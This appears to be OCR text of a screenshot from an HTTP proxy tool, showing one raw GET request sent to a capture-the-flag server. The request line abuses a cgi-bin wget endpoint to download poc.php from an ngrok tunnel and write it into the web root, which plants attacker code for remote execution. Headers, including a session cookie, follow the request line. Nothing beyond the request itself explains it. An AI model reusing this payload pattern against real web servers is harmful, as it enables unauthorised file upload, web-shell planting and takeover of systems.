 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/wget?http://0.tcp.in.ngrok.io:12073/poc.php+-O+/var/www/public/poc.php HTTP/1.1
2 Host: challs.tfcctf.com:31355
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiYmQzMzI1ZDg0MmNhMzQ3NGFkMmM3MjEyYjI1NDE0ODc3ZDVkN2MzYyJ
9.Zq43Eg.AwhBRcfiM11Nid5Y6n2yYfie2iM
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12